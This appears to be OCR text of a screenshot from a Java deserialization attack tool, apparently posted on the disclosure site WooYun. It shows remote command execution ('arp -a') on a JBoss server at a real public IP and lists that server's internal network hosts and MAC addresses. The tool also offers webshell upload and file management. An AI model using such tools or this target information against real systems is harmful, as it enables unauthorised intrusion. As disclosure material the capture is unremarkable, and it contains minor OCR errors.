 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： JBoss 目标： http://211.75.32.244:80
目标信息 执行命令 webshell上传 文件管理
命令： arp -a 执行 清空结果
404错误，不存在Java反序列化漏洞
================================================================
介面: 172.26.153.240 --- 0xd
網際網路網址 實體位址 類型
169.254.162.159 08-62-66-a0-37-48 動態
172.26.153.1 f0-79-59-3a-94-97 動態
172.26.153.2 08-62-66-a0-39-a1 動態
172.26.153.3 f0-79-59-3a-95-87 動態
172.26.153.4 08-62-66-a0-3a-15 動態
172.26.153.5 08-62-66-a0-39-d2 動態
172.26.153.6 f0-79-59-3a-96-a7 動態
172.26.153.7 08-62-66-a0-37-6b 動態
172.2z6.153.8 08-62-66-a0-3a-22 動態
172.26.153.9 f0-79-59-3a-95-20 動態
172.26.153.10 08-62-66-a0-37-48 動態
172.26.153.11 08-62-66-a0-39-95 動態
172.26.153.12 08-62-66-a0-37-57 動態
172.26.153.13 08-62-66-a0-37-63 動態
172.26.153.14 f0-79-59-3a-95-02 動態
172.26.153.15 f0-79-59-3a-90-06 動態
172.26.153.16 08-62-66-a0-3b-76 動態
172.26.153.17 f0-79-59-3a-96-a8 動態
172.26.153.18 f0-79-59-3a-95-21 動態
172.26.153.19 f0-79-59-3a-95-73 動態
172.26.153.20 f0-79-59-3a-94-fa 動態
172.26.153.200 08-62-66-a0-3a-50 動態
172.26.153.204 08-62-66-a0-39-f4 動態
172.26.153.206 08-62-66-a0-39-b6 動態
172.26.153.210 f0-79-59-3a-95-8b 動態 z
172.26.153.237 e4-1f-13-6c-79-ba 動態
172.26.153.241 00-07-32-1f-c3-65 動態
www.wooyun.org